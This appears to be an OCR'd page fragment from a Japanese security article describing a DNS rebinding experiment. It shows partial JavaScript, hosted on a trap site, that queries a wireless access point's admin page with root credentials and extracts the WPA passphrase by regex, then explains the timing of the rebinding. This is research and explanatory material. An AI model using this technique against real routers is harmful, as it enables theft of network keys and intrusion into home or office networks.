
以下に、侵入実験に用いたスクリプトの一部を示す。ドメ
インは仮のものに置き換えた
// リクエスタのセット

var requester = new XMLHttpRequest();

requester.open('GET', 'http://root:@wlan.example.c
...

// パスフレーズの切り出し

var response = requester.responseText;

var regexp = /wl_wpa_psk.*value="([^"]+)"/m;

if (response.search(regexp) != -1) {

    pass = RegExp.$1;

}
このスクリプトはインターネット上のワナサイトに置かれ
る。このコンテンツが読み出された直後に上記FQDNに対
するIPアドレスをAPのプライベートアドレスに書き換え
る。コンテンツ読み出しから4分後に上記リクエストが送出
されるようにスクリプトを作成した。実行例を以下に示
す。